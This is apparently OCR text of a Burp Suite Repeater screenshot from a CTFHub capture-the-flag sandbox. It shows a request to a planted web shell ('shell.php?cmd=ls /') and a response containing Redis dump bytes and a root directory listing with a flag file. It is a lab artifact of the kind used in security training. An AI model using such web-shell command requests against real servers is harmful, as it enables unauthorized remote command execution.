 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET /shell.php?cmd=ls%20/ HTTP/1.1
Host:
challenge-0f1a6109d8ba9e68.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Wed, 25 Aug 2021 06:11:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 237
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
REDIS0007 redis-ver 3.2.6
redis-bits繞 ctime履 %a used-mem戥d
〃
Procfile
bin
boot
dev
dump.rdb
etc
flag_1d41ab57dcc1507d5d99e103cdca52da
goreman
home
lib
lib64
media
? < + > Type a search term 0 matches
Done 563 bytes | 43 millis